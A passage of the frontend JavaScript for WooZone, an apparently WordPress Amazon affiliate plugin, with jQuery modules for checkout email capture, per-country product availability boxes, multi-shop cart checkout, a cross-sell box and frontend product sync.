					}
				}
				//loading( 'close' );
			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		});
	}

	//:: FIX IMAGES
	function fix_images() {
		// fix images on https/ssl
		setInterval( function() {
			var $imgFound = $("img[src*='ssl-images']");
			
			$imgFound.each(function(){
				var that = $(this),
					src = that.attr('src');
				
				if( src.indexOf('//') == 0 ){
					if( src.indexOf("ssl-images") != false ){
						that.attr('src', "https:" + src );
						that.attr('srcset', "https:" + that.attr('srcset'));
					}
				}
			});
		}, 1000 );
	}

	//:: custom user email collecting before redirect to amazon
	function checkout_email() {
		if ( ! $('.cart_totals').length ) return false;

		var woozone_email_wrapper 		= $('.woozone_email_wrapper'),
			  woozone_checkout_email 		= $('#woozone_checkout_email'),
			  woozone_email_mandatory 	= $('#woozone_checkout_email_required');

		// checkout email is active
  
		if( woozone_checkout_email.length > 0 ) {
			woozone_email_wrapper.insertBefore( $('.wc-proceed-to-checkout') );

			var checkout_btn = $('.wc-proceed-to-checkout .checkout-button'),
				  checkout_link = checkout_btn.attr('href');
 
			if( woozone_email_mandatory.length > 0 && woozone_email_mandatory.val() == '1' ) {
				checkout_btn.addClass('disabled');
				checkout_btn.attr('href', '#amz_checkout_email');
				//console.log( checkout_btn );
				//alert('E-mail field is mandatory!');
			}

			woozone_email_wrapper.on('keyup', woozone_checkout_email, function(e) {
				var woozone_validate_email = /([A-Z0-9a-z_-][^@])+?@[^$#<>?]+?\.[\w]{2,4}/.test(woozone_checkout_email.val());
						 
				 if( woozone_validate_email ) {

					if( woozone_email_mandatory.length > 0 && woozone_email_mandatory.val() == '1' ) {
						checkout_btn.removeClass('disabled');
						checkout_btn.attr('href', checkout_link);
					 }

					 woozone_checkout_email.css({'border': '1px solid #d1d1d1'});

				 } else {

					if( woozone_email_mandatory.length > 0 && woozone_email_mandatory.val() == '1' ) {
						checkout_btn.addClass('disabled');
						checkout_btn.attr('href', '#amz_checkout_email');
					}

					woozone_checkout_email.css({'border': '1px solid red'});

				}
			});
		}

		$('.wc-proceed-to-checkout').on('click', '.checkout-button', function(e) {
			// checkout email is active
			if ( woozone_checkout_email.length > 0 ) {
				if( woozone_email_mandatory.length > 0 && woozone_email_mandatory.val() == '1' ) {
					if ( $(this).hasClass('disabled') ) {
						e.preventDefault();
						return false;
					}
				}

				if ( ! country_shop_checkout.allow_checkout() ) {
					//console.log( 'checkout: You must check or cancel all amazon shops!' );
					country_shop_checkout.set_msg_html( false, lang.amzcart_cancel_msg );
					return false;
				}
				else {
					//console.log( 'checkout: all good.' );
					country_shop_checkout.set_msg_html( true, lang.amzcart_checkout_msg );
				}
				//return false; // uncomment to debug

				if ( woozone_checkout_email.val() != '' ) {
					jQuery.post(woozone_vars.ajax_url, 
					{
						'action': 'WooZone_before_user_checkout',
						'_nonce': $('#woozone_checkout_email_nonce').val(),
						'email': woozone_checkout_email.val()
					}, function(data, textStatus) {
						if ( (textStatus === 'success') || (textStatus === 'email_exists') ) {
							//window.location.href = woozone_vars.checkout_url;
							$(this).prop('href', woozone_vars.checkout_url); // to be sure it does the action!
						} else {
							alert( textStatus );
						}
					});
				}
			}
			// checkout email is NOT active
			else {
				if ( ! country_shop_checkout.allow_checkout() ) {
					//console.log( 'checkout: You must check or cancel all amazon shops!' );
					country_shop_checkout.set_msg_html( false, lang.amzcart_cancel_msg );
					return false;
				}
				else {
					//console.log( 'checkout: all good.' );
					country_shop_checkout.set_msg_html( true, lang.amzcart_checkout_msg );
				}
				//return false; // uncomment to debug
				
				// update feb 2017
				// no need to do anything, as the current button action will go to checkout and do the reload itself
				$(this).prop('href', woozone_vars.checkout_url); // to be sure it does the action!

				// dageorge: i've commented this as I don't know why an ajax request is needed when email checkout is not active! (feedback from a client)
				//jQuery.post(woozone_vars.ajax_url, 
				//{
				//	'action': 'WooZone_before_user_checkout',
				//}, function(data, textStatus) {
				//	if ( (textStatus === 'success') ) {
				//		window.location.href = woozone_vars.checkout_url;
				//	}
				//});
				
			}
		});
	};
	
	//:: open popup
	function popup(url, title, params) {
		//url = 'http://www.amazon' + current_aff['user_country']['website'] + url;
		window.open(url, title, params);
	};


	//====================================================
	//== :: PRODUCT COUNTRY AVAILABILITY
	var product_country_check = (function() {
		
		var DISABLED				= false; // disable this module!
		var DEBUG					= true;
		var maincontainer			= null,
			mainloader				= null,
			product_data			= {},
			current_country			= {},
			available_countries 	= [],
			main_aff_id				= '',
			aff_ids					= [],
			cc_template 			= null,
			us_li 					= null,
			verify_interval			= 300, // verify requests: interval in miliseconds
			verify_max_steps		= 15, // verify requests: maximum number of steps
			updated_countries = false;
			  

		// Test!
		function __() { console.log('__ method'); };
		
		// get public vars
		function get_vars() {
			return $.extend( {}, {
			} );
		};
		
		// init function, autoload
		(function init() {
			
			if ( DISABLED ) return false;

			// load the triggers
			$(document).ready(function(){
				maincontainer = $(".WooZone-country-check:first");
				mainloader	  = maincontainer.find('.WooZone-country-loader');
				//console.log( 'box country maincontainer', maincontainer );

				// main box
				build_main_box();

				// small box on minicart
				build_box_minicart();
				
				triggers();
			});
		})();
		
		// triggers
		function triggers() {
			maincontainer.on('click', 'li .WooZone-cc_checkbox input[type="radio"]', function (e) {
				if (DEBUG) console.log( 'clicked', $(this) );
				//save_countries();
				save_product_country( $(this).parents('li:first').data('country') );
			});
		};
		
		function build_box_minicart() {
			var newel 	  		= null,
				  tpl				= $('#WooZone-cc-small-template'),
				  minicart		= $('div.kd_small-cart .cart-details ul.kd_small_cart_items'),
				  //minicart		= $('div.widget_shopping_cart_content .cart-details ul.kd_small_cart_items'),
				  is_kingdom = minicart.length; // theme: kingdom

			var cached = $('.WooZone-cc-small-cached').html();
			//cached = JSON.stringify(cached);
			cached = typeof cached != 'undefined'
				? JSON && JSON.parse(cached) || $.parseJSON(cached) : cached;
			if (DEBUG) console.log( 'cached', cached );

			if ( ! tpl.length ) return false;
			if ( ! is_kingdom || ! cached.length ) return false;
 
			$.each(cached, function(index, value) {
				//console.log( index, value );
				var current = minicart.find('li').filter(function(i) {
					return value['cart_item_key'] == $(this).data('prodid');
				});
 
				var __ = $( tpl.html() ).clone();
				__.find(".WooZone-cc_domain").addClass( value.product_country.replace(".", "-") ).prop('title', value.country_name);
				__.find(".WooZone-cc_status").addClass( value.country_status_css ).prop('title', value.country_status_text);

				//console.log( current.find('.kd_cart_item-details'), __ ); 
				current.find('.kd_cart_item-details').append( __ );
			});
		};

		function build_main_box( pms ) {
			var pms = pms || {};
			var do_position = misc.hasOwnProperty(pms, 'do_position') ? pms.do_position : false;

			if ( ! maincontainer.length ) {
				if (DEBUG) console.log( '!!! ERROR: main box container not found!', maincontainer );
				return false;
			}

			var _product_data = maincontainer.find('.WooZone-product-data').html();
			//_product_data = JSON.stringify(_product_data);
			_product_data = typeof _product_data != 'undefined'
				? JSON && JSON.parse(_product_data) || $.parseJSON(_product_data) : _product_data;

			// var product_pms = {
			// 	'id'					: maincontainer.data('prodid'),
			// 	'asin'				: maincontainer.data('asin'),
			// 	'country'			: maincontainer.data('prodcountry'),
			// 	'boxpos'			: maincontainer.data('boxpos'),
			// 	'do_update'		: maincontainer.data('do_update')
			// };
			var product_pms = {
				'id'					: _product_data.prodid,
				'asin'				: _product_data.asin,
				'country'			: _product_data.prodcountry,
				'boxpos'			: _product_data.boxpos,
				'do_update'		: _product_data.do_update
			};
			setTimeout( function() {
				loading( 'show', lang.loading );
				maincontainer.show();

				if (do_position) {
					position_box( product_pms );
				}

				var _update = function() {
					if (updated_countries) {
						if (DEBUG) console.log( 'countries: already updated!' );
						return true;
					}
					if (product_data['do_update']) {
						if (DEBUG) console.log( 'countries: updating...' );
						update_countries();
						return true;
					}
					if (DEBUG) console.log( 'countries: no need to update!' );
				}

				set_product_data( product_pms );
				build_countries_list();
				if (DEBUG) console.log( product_data, available_countries );

				load_template();
				//make_requests();
				build_countries_elements( _update );

			}, 0);
		}

		// position product box
		function position_box( pms ) {
			var newel 	  		= null,
				is_bravo = $('body.bravostore-body div.product#product-' + pms.id + ' form.cart').length, // theme: kingdom
				is_kingdom = $('div.product#product-' + pms.id + ' > div.row:first .kd_description').length; // theme: kingdom

			if ( 'before_add_to_cart' == pms.boxpos ) {
				// theme: kingdom
				if ( is_kingdom ) {
					newel = $('div.product#product-' + pms.id + ' > div.row:first .kd_description .cart');
				}
				
				if ( is_bravo ) {
					newel = $('div.product#product-' + pms.id + ' form.cart');
				}
				
				maincontainer.insertBefore( newel ).show();
				
			}
			else if ( 'before_title_and_thumb' == pms.boxpos ) {
				newel = $('div.product#product-' + pms.id);
				if ( newel.length )
					maincontainer.prependTo( newel ).show();
				else {
					// theme: kingdom
					if ( is_kingdom ) {
						newel = $('div.product#product-' + pms.id + ' > div.row:first');
						maincontainer.insertBefore( newel ).show();
					}
				}
			}
			else if ( 'before_woocommerce_tabs' == pms.boxpos ) {
				newel = $('div.product#product-' + pms.id + ' div.woocommerce-tabs.wc-tabs-wrapper');
				if ( newel.length )
					maincontainer.insertBefore( newel ).addClass('WooZone-boxpos-before_woocommerce_tabs').show();
				else {
					// theme: kingdom
					if ( is_kingdom ) {
						newel = $('div.product#product-' + pms.id + ' > div.row:first');
						maincontainer.insertAfter( newel ).show();
					}
				}
			}
		};
		
		// add country to countries list
		function add_country( new_country, where ) {
			var where = where || 'available';
			
			if ( 'available' == where ) {
				available_countries.push( new_country );
			}
		};
	
		// per country template - ul.li (to build the final box with all available countries)
		function load_template() {

			cc_template = maincontainer.find("#WooZone-cc-template").html();
		};
	
		// set product data
		function set_product_data( pms ) {

			product_data = pms;
		};

		// build countries list
		function build_countries_list() {
			available_countries 	= [];

			// aff ids json parse
			var cached_aff_ids = maincontainer.find('.WooZone-country-affid').html();
			//cached_aff_ids = JSON.stringify(cached_aff_ids);
			cached_aff_ids = typeof cached_aff_ids != 'undefined'
				? JSON && JSON.parse(cached_aff_ids) || $.parseJSON(cached_aff_ids) : cached_aff_ids;
			//if (DEBUG) console.log( cached_aff_ids );
			if ( cached_aff_ids && misc.hasOwnProperty(cached_aff_ids, 'main_aff_id') )
				main_aff_id = cached_aff_ids.main_aff_id;
			if ( cached_aff_ids && misc.hasOwnProperty(cached_aff_ids, 'aff_ids') )
				aff_ids = cached_aff_ids.aff_ids;

			// countries json parse
			var cached_countries = maincontainer.find('.WooZone-country-cached').html();
			//cached_countries = JSON.stringify(cached_countries);
			cached_countries = typeof cached_countries != 'undefined'
				? JSON && JSON.parse(cached_countries) || $.parseJSON(cached_countries) : cached_countries;
			//if (DEBUG) console.log( cached_countries );
			
			$.each( cached_countries, function( index, value ){
				var __ = {
					'domain'		: value.domain,
					'name'			: value.name
				};
				if ( misc.hasOwnProperty( value, 'available' ) ) {
					__['available'] = value.available;
				}
				add_country( __ );
			});
			return false;
		};

		function build_countries_elements( callback ) {

			var cc = 0;
			$.each( available_countries, function( key, value ) {
				//if ( cc >= 10 ) { return false; }
				var __ = $(cc_template).clone();

				__.data('country', value.domain);
				__.find(".WooZone-cc_domain").addClass( value.domain.replace(".", "-") ).prop('title', value.name);
				__.find(".WooZone-cc_name > a").text( value.name ).attr('href', build_product_link( value.domain, product_data['asin'], true ));
				
				var _countryflag_aslink = __.find(".WooZone-cc_domain > a");
				if ( _countryflag_aslink.length ) { // add link to country flag
					_countryflag_aslink.attr('href', build_product_link( value.domain, product_data['asin'], true ));
				}
				
				// default country
				if ( value.domain == product_data['country'] ) {
					__.find('.WooZone-cc_checkbox input[type=radio]').prop('checked', true);
					current_country['elm'] = __.find('.WooZone-cc_checkbox input[type=radio]');
					current_country['country'] = value.domain;
				}

				maincontainer.append( __ );
				//console.log( value ); return true;

				// cached
				if ( misc.hasOwnProperty( value, 'available' ) ) {
					add_country_status_html( __, value.available );
				}

				cc++;

			});
			
			setTimeout( function() {
				loading( 'close' );
				if ( $.isFunction( callback ) ) {
					callback();
				}
			}, 0);
		};

		/*
		function async_product_exist( data ) {
			console.log( 'data', data );
			console.log( 'data.NumRecords', data.NumRecords );
			var __ = data.NumRecords == 0 ? 0 : 1;
			add_country_status_html( us_li, __ );
			add_country_status( 'com', __ );
		}
		
		// product exists on amazon shops
		function product_exist( elm, domain ) {

			if ( domain === 'com' ) {
				us_li = elm;

				//console.log( product_data );

				// search api url 
				var search_api_url = 'https://ws-na.amazon-adsystem.com/widgets/q?TemplateId=PubStudio&ServiceVersion=20070822&MarketPlace=US&Operation=ItemSearch&InstanceId=5affe5b46c317&dataType=jsonp&Keywords=' + ( product_data['asin'] ) + '&SearchIndex=All&multipageStart=0&multipageCount=9&callback=check_product_asin&_=1526719917078';
				console.log('search_api_url', search_api_url); return false;

				$.ajax({
				    url: search_api_url,
				    jsonp: "check_product_asin",
				    dataType: "jsonp"
				})
				.fail(function() {})
				.done(function() {})
				.always(function() {});
			}
			else {
				var jqxhr = $.ajax({
					crossDomain: true,
					type:"GET",
					processData: false,
					contentType: "application/json; charset=utf-8",
					async: true,
					converters: {
						"* text": window.String,
						"text html": true,
						"text json": true,
						"text xml": jQuery.parseXML
					},
					url: build_product_link( domain, product_data['asin'] ),
					data: {},
					dataType: "jsonp",
					jsonp: false,
					complete: function (XMLHttpRequest, textStatus) {
						if (DEBUG) console.log( 'product_exist function', XMLHttpRequest, textStatus );
						if ( 404 == XMLHttpRequest.status ) {
							add_country_status_html( elm, 0 );
							add_country_status( domain, 0 );
						} else {
							add_country_status_html( elm, 1 );
							add_country_status( domain, 1 );
						}
					}
				})
			}
		};

		// make requests to amazon shops
		function make_requests() {
			var pending = 0;

			$.each( available_countries, function( key, value ) {
				var __ = $(cc_template).clone();

				__.data('country', value.domain);
				__.find(".WooZone-cc_domain").addClass( value.domain.replace(".", "-") ).prop('title', value.name);
				__.find(".WooZone-cc_name > a").text( value.name ).attr('href', build_product_link( value.domain, product_data['asin'], true ));
				
				var _countryflag_aslink = __.find(".WooZone-cc_domain > a");
				if ( _countryflag_aslink.length ) { // add link to country flag
					_countryflag_aslink.attr('href', build_product_link( value.domain, product_data['asin'], true ));
				}
				
				// default country
				if ( value.domain == product_data['country'] ) {
					__.find('.WooZone-cc_checkbox input[type=radio]').prop('checked', true);
					current_country['elm'] = __.find('.WooZone-cc_checkbox input[type=radio]');
					current_country['country'] = value.domain;
				}

				maincontainer.append( __ );

				//console.log( value ); return true;

				// cached
				if ( misc.hasOwnProperty( value, 'available' ) ) {
					add_country_status_html( __, value.available );
				}
				else {
					pending++;
					product_exist( __, value.domain );					
				}
			} );

			// verify all product amazon country verify requests are finished
			if ( pending ) {
				verify_requests();
			}
		};
		
		// verify status of requests to amazon shops
		function verify_requests() {
			var timer 		= null,
				  contor		= 0;

			function _verify() {
				var pending = 0,
					  is_done = contor >= verify_max_steps;

				$.each( available_countries, function( key, value ) {
					if ( ! misc.hasOwnProperty( value, 'available' ) )
						pending++;
				} );
				//if (DEBUG) console.log( contor, pending );

				if ( ! pending || is_done ) {
					clearTimeout( timer );
					timer = null;

					if ( pending && is_done ) {
						$.each( available_countries, function( key, value ) {
							if ( ! misc.hasOwnProperty( value, 'available' ) ) {
								var $current = maincontainer.find('li').filter(function(i) {
									return $(this).data('country') == value.domain;
								});

								add_country_status_html( $current, 0 );
								add_country_status( value.domain, 0 );
							}
						} );
					}

					save_countries();

					return false;
				}

				contor++;
				
				timer = setTimeout( function() {
					_verify();
				}, verify_interval );
			};

			timer = setTimeout( function() {
				_verify();
			}, verify_interval );
		};

		// add country status: available or not
		function add_country_status( country, status ) {
			var index = get_available_country_index( country );
			if ( index <= -1 ) return false;
			available_countries[ index ]['available'] = status;
			//console.log( country, index, status, available_countries );
			return true;
		};
		
		// get available country index from array of 'available_countries' based on country domain
		function get_available_country_index( country ) {
			var index = -1;
			$.each( available_countries, function( key, value ) {
				if ( country == value.domain ) {
					index = key;
					return false;
				}
			} );
			return index;
		};

		// save countries per product
		function save_countries() {
			var countries = JSON.stringify( available_countries );
			var data = {
				action					: 'WooZone_frontend',
				sub_action			: 'save_countries',
				product_id			: product_data['id'],
				product_country	: current_country['country'],
				countries				: countries
			};
			if (DEBUG) console.log( data );
			
			loading( 'show', lang.saving );
			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {}
				loading( 'close' );
			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		};
		*/

		function update_countries() {
			var countries = JSON.stringify( available_countries );
			var data = {
				action					: 'WooZone_frontend',
				sub_action			: 'update_countries',
				product_id			: product_data['id'],
				asin 						: product_data['asin'],
				product_country	: current_country['country']
			};
			if (DEBUG) console.log( data );
			
			loading( 'show', lang.updating );
			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {}
				if (DEBUG) console.log( 'countries: ajax update done!' );
				//if (DEBUG) console.log( response.html );
				loading( 'close' );
				maincontainer.html( response.html );
				mainloader = maincontainer.find('.WooZone-country-loader');
				build_main_box({ do_position: false });

			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() { updated_countries = true; });
		};

		// save countries per product
		function save_product_country( country ) {
			var data = {
				action					: 'WooZone_frontend',
				sub_action			: 'save_product_country',
				product_id				: product_data['id'],
				product_country	: country || current_country['country']
			};
			if (DEBUG) console.log( data );
			
			loading( 'show', lang.saving );
			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {}
				loading( 'close' );
			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		};

		function add_country_status_html( elm, status ) {
			//console.log( elm, status );
			if ( status ) {
				if (DEBUG) console.log( elm.data('country') , "product valid" );
				elm.find(".WooZone-cc-status").html( "<span class='WooZone-status-available'>" + lang.available_yes + "</span" );
			} else {
				if (DEBUG) console.log( elm.data('country') , "product not found" );
				elm.find(".WooZone-cc-status").html( "<span class='WooZone-status-unavailable'>" + lang.available_no + "</span" );
			}
		};

		// build product link for amazon country shop
		function build_product_link( domain, asin, add_tag ) {
			var addtag 	= add_tag || false,
				  link 			=  "https://www.amazon." + ( domain ) + "/dp/" + asin;
			
			if ( addtag )
				link += '/?tag=' + get_aff_id( domain );
			//console.log( domain, asin, link );
			return link;
		};
		
		function get_aff_id( country ) {
			var aff_id = main_aff_id;

			$.each(aff_ids, function( index, value ) {
				if ( value.country == country ) {
					aff_id = value.aff_id;
					return false;
				}
			});
			return aff_id;
		};
		
		// Loading
		function loading( status, msg ) {
			var msg = msg || '';

			if ( '' == msg && 'show' == status )
				msg = lang.loading;

			if ( '' != msg )
				mainloader.find('.WooZone-country-loader-text').html( msg );

			if ( 'show' == status )
				mainloader.fadeIn('fast');
			else
				mainloader.fadeOut('fast');
		};

		// external usage
		return {
			// attributes
			'v'               : get_vars,
			
			// methods
			'__'              : __
			//,'add_country'			: add_country
			//,'make_requests'		: make_requests
			//,'set_product_data'	: set_product_data
			//,'async_product_exist': async_product_exist
		};
	})();
	
	
	//====================================================
	//== :: AMAZON SHOPS CHECKOUT ON CART PAGE
	var country_shop_checkout = (function() {
		
		var DISABLED				= false; // disable this module!
		var DEBUG					= false;
		var maincontainer			= null,
			shops					= [],
			shops_status			= {
				'success'		: [],
				'cancel'		: []
			};
			  

		// Test!
		function __() { console.log('__ method'); };
		
		// get public vars
		function get_vars() {
			return $.extend( {}, {
			} );
		};
		
		// init function, autoload
		(function init() {
			
			if ( DISABLED ) return false;

			// load the triggers
			$(document).ready(function(){
				maincontainer = $(".WooZone-cart-checkout");

				// main box
				if ( maincontainer.length ) {
					maincontainer.find('ul li').each(function(index, value) {
						var $this 		= $(this),
							  country	= $this.data('domain');

						shops.push( country );
					});
					if (DEBUG) console.log( shops ); 	
				}

				triggers();
			});
		})();
		
		// triggers
		function triggers() {
			// checkout form
			maincontainer.on('submit', 'li .WooZone-cc_checkout form', function (e) {
				e.preventDefault();
				if (DEBUG) console.log( 'form to submit!' );
				
				var form 			= this,
					  $form			= $(form),
					  $li 				= $form.parents('li:first'),
					  country 		= $li.data('domain');

				//console.log( form, $form );
				if ( $.inArray( country, shops_status.success) <= -1 && $.inArray( country, shops_status.cancel) <= -1 )
					shops_status.success.push( country );
				//console.log( shops_status );
				set_status_html( $li, 1 );

				form.submit();

				return true;
			});

			// cancel
			maincontainer.on('click', 'li .WooZone-cc_checkout input[type="button"].cancel', function (e) {
				e.preventDefault();
				if (DEBUG) console.log( 'form canceled!' );
				
				var $form 		= $(this).parents('form:first'),
					  $li 				= $form.parents('li:first'),
					  country 		= $li.data('domain');
 
				//console.log( $form );
				if ( $.inArray( country, shops_status.success) <= -1 && $.inArray( country, shops_status.cancel) <= -1 )
					shops_status.cancel.push( country );
				//console.log( shops_status );
				set_status_html( $li, 0 );

				return true;
			});
		};
		
		function allow_checkout() {
			var __ = [].concat( shops_status.success, shops_status.cancel );
			if (DEBUG) console.log( __, __.length == shops.length );
			return __.length == shops.length;
		};
		
		function set_status_html( elm, status ) {
			var text 			= status ? lang.amzcart_checkout : lang.amzcart_cancel,
				  css_class 	= status ? 'success' : 'cancel';
			elm.find('.WooZone-cc_status').removeClass('success cancel').addClass( css_class ).text( text );
		};
		
		function set_msg_html( status, text ) {
			var elm 			= maincontainer.find('.WooZone-cart-msg'),
				  css_class 	= status ? 'success' : 'cancel';
			//elm.prepend( $('<div />').removeClass('success cancel').addClass( css_class ).text( text ) );
			var __ = $('<div />').removeClass('success cancel').addClass( css_class ).text( text );
			elm.html( __ );
		};
		
		// external usage
		return {
			// attributes
			'v'                     			: get_vars,
			
			// methods
			'__'                    			: __,
			'allow_checkout'			: allow_checkout,
			'set_msg_html'				: set_msg_html
		};
	})();


	//====================================================
	//== :: CROSS SELL BOX
	var cross_sell_box = (function() {
		
		var DISABLED				= false; // disable this module!
		var DEBUG					= false;
		var maincontainer			= null,
			mainloader				= null,
			multiple_asins 			= [];
			  

		// Test!
		function __() { console.log('__ method'); };
		
		// get public vars
		function get_vars() {
			return $.extend( {}, {
			} );
		};
		
		// init function, autoload
		(function init() {
			
			if ( DISABLED ) return false;

			// load the triggers
			$(document).ready(function(){
				maincontainer = $("body");
				mainloader	  = maincontainer.find('.WooZone-cross-sell-loader');

				triggers();

				if ( maincontainer.find('.main-cross-sell').length ) {
					load_box();
				}
			});
		})();
		
		// load box
		function load_box() {
			var box 	= maincontainer.find('.main-cross-sell'),
				  asin	= maincontainer.find('.main-cross-sell').data('asin'),
				  boxd 	= maincontainer.find('#WooZone-cross-sell-debug');

			var data = {
				action					: 'WooZone_frontend',
				sub_action			: 'load_cross_sell',
				asin						: asin
			};
			if (DEBUG) console.log( data );

			if ( boxd.length ) {
				boxd.html( 'Loading Ajax : make amazon request to retrieve products ...' ); boxd.show();
			}

			loading( 'show', lang.load_cross_sell_box );

			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {
					box.html( response.html ).css({
						'min-height' : 'initial'
					});
					if ( boxd.length ) {
						boxd.html( response.debug ); boxd.show();
					}
				}
				loading( 'close' );
			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		};
		
		// empty cache
		function empty_cache( that ) {
			var box 	= maincontainer.find('.main-cross-sell'),
				  asin	= maincontainer.find('.main-cross-sell').data('asin'),
				  boxd 	= maincontainer.find('#WooZone-cross-sell-debug');
				  
			var data = {
				action				: 'WooZone_frontend',
				sub_action			: 'cross_sell_empty_cache',
				asin				: asin
			};
			if (DEBUG) console.log( data );

			that.prop('disabled', true).after( lang.saving );

			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {
					window.location.reload();
				}
				loading( 'close' );
			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		};
		
		// triggers
		function triggers() {

			// debug mode
			$("body").on("click", '#WooZone-cross-sell-debug button', function(e) {
				empty_cache( $(this) );
			});

			// selection checkboxes
			$("body").on("change", '.cross-sell input', function(e) {
				var that				= $(this),
					row				= that.parents('li').eq(0),
					asin				= that.val(),
					the_thumb	= $('#cross-sell-thumb-' + asin).parents('li'),
					buy_block		= $('div.cross-sell-buy-btn');

				var price_dec_sep = $('.cross-sell .cross-sell-price-sep').data('price_dec_sep');

				buy_block.fadeOut('fast');
				if( that.is(':checked') ){
					row.attr('class', '');
					the_thumb.fadeIn('fast');
				}
				else{
					row.attr('class', '');
					row.addClass('cross-sale-uncheck');

					the_thumb.fadeOut('fast');
				}

				var _total_price 		= 0,
					  remaining_items	= 0;

				$(".cross-sell ul.cross-sell-items li:not(.cross-sale-uncheck)").each(function(){
					var that    = $(this);
					var price   = that.find('.cross-sell-item-price').data('item_price'); //that.find('.cross-sell-item-price').text().replace(/[^-\d\.,]/g, '')

					_total_price = _total_price + parseFloat(price);

					remaining_items++;
				});

				if ( _total_price > 0 ) {
					_total_price = _total_price.toFixed(2);
					if ( ',' == price_dec_sep ) {
						_total_price = numberFormat( _total_price );
					}
					$("#feq-products").show();
					var curr_price = $("#cross-sell-buying-price").text().match(/[\d.,]+/);
					$("#cross-sell-buying-price").text( $("#cross-sell-buying-price").text().replace(curr_price, _total_price) );
				}
				else{
					$("#feq-products").fadeOut('fast');
					var curr_price = $("#cross-sell-buying-price").text().match(/[\d.,]+/);
					$("#cross-sell-buying-price").text( $("#cross-sell-buying-price").text().replace(curr_price, _total_price) );
				}

				buy_block.fadeIn('fast');
			});

			// add to cart / checkout button
			$("body").on("click", '.cross-sell a#cross-sell-add-to-cart', function(e) {
				e.preventDefault();

				var that = $(this);

				// get all selected products
				var totals_checked  = $(".cross-sell ul.cross-sell-items li:not(.cross-sale-uncheck)").size();
				$(".cross-sell ul.cross-sell-items li:not(.cross-sale-uncheck)").each(function() {
					var that		= $(this),
						  q			= 1,
						  asin		= that.find('input').val();

					multiple_asins.push(asin);
				});

				if( totals_checked > 0 ){
					var newurl = that.attr('href') + '?amz_cross_sell=yes&asins=' + multiple_asins.join(',');

					// window.location.href seems to have inconstant behavior in some browsers & also window.location directly not working in versions of IE
					// didn't work in my chrome/jimmy
					//window.location = newurl;

					$(location).attr('href', newurl);
				}
			});
		};
		
		// Loading
		function loading( status, msg ) {
			var msg = msg || '';

			if ( '' == msg && 'show' == status )
				msg = lang.loading;

			if ( '' != msg )
				mainloader.find('.WooZone-cross-sell-loader-text').html( msg );

			if ( 'show' == status )
				mainloader.fadeIn('fast');
			else
				mainloader.fadeOut('fast');
		};

		function numberWithCommas(number) {
			var parts = number.toString().split(".");
			parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, ",");
			return parts.join(".");
		};

		function numberFormat(number) {
			var formatted_number = number.replace(',', '###');
				formatted_number = formatted_number.replace('.', ',');
				formatted_number = formatted_number.replace('###', '.');
				
			return formatted_number;
		};

		// external usage
		return {
			// attributes
			'v'                     		: get_vars,

			// methods
			'__'                    		: __
		};
	})();


	//====================================================
	//== :: SYNCHRONIZATION ON FRONTEND
	function syncfront_func() {
		
		var DISABLED				= false; // disable this module!
		var DEBUG					= false;
		var maincontainer			= null,
			mod_alias 				= 'syncfront/ ',
			sync_wrapper			= '#WooZone-syncfront-wrapper',
			sync_content 			= '#WooZone-syncfront-content',
			sync_debug 				= '#WooZone-syncfront-debug',
			is_page_product 		= false,
			sync_params 			= {},
			timer 					= null;

		// init function, autoload
		function init() {

			if ( DISABLED ) return false;

			// load the triggers
			$(document).ready(function(){
				maincontainer = $("body");

				// is this a product page?
				if ( $(sync_wrapper).length ) {
					is_page_product = true;
				}

				// not a product page!
				if ( ! is_page_product ) {
					return false;
				}

				sync_params = get_sync_params();

				timer = dotimer();

				triggers();
			});
		};

		// triggers
		function triggers() {
			if (DEBUG) {
				//$(sync_wrapper).show();
				//$(sync_debug).show();
				console.log( mod_alias, 'is product page: ' + is_page_product );
			}

			//:: yes, do refresh timer
			maincontainer.on('click', '#WooZone-syncfront-content .WooZone-syncfront-action-refresh-yes', function (e) {
				e.preventDefault();

				timer.stop();
				window.location.reload();
			});

			//:: no, don't refresh timer
			maincontainer.on('click', '#WooZone-syncfront-content .WooZone-syncfront-action-refresh-no', function (e) {
				e.preventDefault();

				timer.stop();
				$(sync_wrapper).hide();
			});

			//:: last sync status info
			//set_operation_product_info();
			set_operation_time();

			//:: do ajax sync
			if ( 'yes' == sync_params.do_ajax ) {
				do_sync();
			}
			else {
				set_operation_msg( sync_params.do_msg );
			}
		};

		function get_sync_params() {
			// get params
			var _params = $(sync_wrapper).find('.WooZone-syncfront-params').html();
			//_params = JSON.stringify(_params);
			_params = typeof _params != 'undefined'
				? JSON && JSON.parse(_params) || $.parseJSON(_params) : _params;
			if (DEBUG) console.log( mod_alias, 'params', _params );

			return _params;
		};

		// load box
		function do_sync() {
			var time_start 	= new Date().getTime(),
				time_end 	= null,
				duration 	= null;

			set_operation_msg( 'STARTING AJAX TO SYNC PRODUCT...' );

			var data = {
				'action'		: 'WooZone_frontend',
				'sub_action'	: 'do_sync',
				'asin' 			: sync_params.asin,
				'product_id'	: sync_params.product_id,
				'product_type' 	: sync_params.product_type
			};
			//if (DEBUG) console.log( data );

			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {

					set_operation_msg( response.html );

					// main wrapper
					if ( 'yes' == response.do_refresh ) {
					//if (1) { //DEBUG
						$(sync_wrapper).show();
						timer.start();
					}

					set_operation_msg( 'FINISHED AJAX TO SYNC PRODUCT!' );
					if ( misc.hasOwnProperty(response, 'html_aftersync') ) {
						if ( $(sync_debug).length && '' != response.html_aftersync ) {
							$(sync_debug).find('table tbody').prepend( response.html_aftersync );
							set_operation_time();
						}
					}

					time_end = new Date().getTime();
					duration = ( time_end - time_start ) / 1000;
					set_operation_msg( 'AJAX SYNC DURATION: {duration} seconds'.replace('{duration}', duration) );
				}

			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		};

		function dotimer() {
